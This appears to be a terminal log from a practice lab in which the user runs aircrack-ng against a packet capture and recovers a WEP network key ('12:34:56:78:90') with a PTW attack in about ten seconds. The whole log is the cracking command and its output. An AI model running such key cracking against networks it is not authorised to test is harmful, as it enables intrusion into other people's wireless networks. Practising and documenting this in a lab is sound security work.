 antonio@antonio-virtual-machine:~/Downloads$ date
dom 22 oct 2023 21:30:57 -03
antonio@antonio-virtual-machine:~/Downloads$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
[sudo] password for antoniGot 10201 out of 10000 IVsStarting PTW attack with 10201 ivs. packets, please wait...
Opening captura-01.cap
Read 10744 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7
[00:00:03] Tested 94900 keys (got 10201 IVs)
KB    depth   byte(vote)
0    0/  1   12(16896) D7(14592) 69(14080) 82(13824) BB(13824)
1   15/ 25   34(12800) 4A(12800) 5A(12800) 96(12800) EC(12800)
2    6/  8   56(13568) 69(13312) 59(13056) 64(13056) 8B(13056)
3    0/ 23   78(14848) BA(14848) 6E(14336) 19(14080) BD(13824)
4   14/ 21   07(12800) 0D(12544) 22(12544) 44(12544) 47(12544)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
antonio@antonio-virtual-machine:~/Downloads$ date
dom 22 oct 2023 21:31:07 -03